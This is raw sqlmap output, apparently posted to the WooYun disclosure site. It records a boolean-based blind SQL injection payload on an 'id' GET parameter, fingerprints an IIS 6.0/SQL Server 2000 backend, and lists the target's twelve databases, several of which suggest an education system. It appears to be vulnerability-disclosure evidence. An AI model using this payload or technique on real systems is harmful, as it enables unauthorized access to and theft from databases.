 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=128 AND 7064=7064
---
[19:02:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:02:39] [INFO] fetching database names
[19:02:39] [INFO] fetching number of databases
[19:02:39] [INFO] resumed: 12
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 6
[19:02:39] [INFO] resumed: course
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 6
[19:02:39] [INFO] resumed: edumis
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 6
[19:02:39] [INFO] resumed: master
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 5
[19:02:39] [INFO] resumed: model
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 4
[19:02:39] [INFO] resumed: msdb
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 6
[19:02:39] [INFO] resumed: mxlsjk
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 9
[19:02:39] [INFO] resumed: Northwind
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 4
[19:02:39] [INFO] resumed: pubs
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 6
[19:02:39] [INFO] resumed: tempdb
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 7
[19:02:39] [INFO] resumed: xsdcsjk
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 4
[19:02:39] [INFO] resumed: xzxt
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 4
[19:02:39] [INFO] resumed: zxks
www.wooyun.org